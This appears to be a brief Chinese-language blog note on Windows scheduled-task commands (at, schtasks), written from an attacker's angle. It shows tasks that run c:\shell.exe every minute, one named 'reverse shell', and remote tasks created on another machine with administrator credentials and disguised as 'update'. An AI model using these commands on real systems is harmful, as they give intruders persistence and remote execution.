Win计划任务小记 [ at Schtasks ]
0x01 关于win系统计划任务的一些简单使用,03以前的系统中可使用 at 来执行各种系统计划任务1
2# at 14:23 /every:18,19,21,24,28 c:\shell.exe 创建本地计划任务,每月的这几号的这个点执行指定的可执行程序
# at /delete /y 删除本地所有的计划任务
1 | # at \\192.168.3.23 14:23 /every:18,19,21,24,28 c:\shell.exe 在远程机器上创建计划任务 |
0x02 如果是win7以后的系统可利用schtasks来执行各种计划任务,另外,如果是中文系统,可能还需要先改下字符集,不然会有些问题1
# chcp 437
在本地机器创建删除计划任务:1
2
3# schtasks /create /sc minute /mo 1 /tn "reverse shell" /tr c:\shell.exe
# schtask /query | findsrt "shell"
# schtasks /delete /tn "reverse shell" /F
创建删除远程机器上的计划任务:1
2
3# schtasks /s 192.168.3.23 /u administrator /p admin!@#45 /create /sc minute /mo 1 /tn "update" /tr c:\shell.exe
# schtasks /s 192.168.3.23 /u administrator /p admin!@#45 /query | findstr update
# schtasks /s 192.168.3.23 /u administrator /p admin!@#45 /delete /tn "update" /F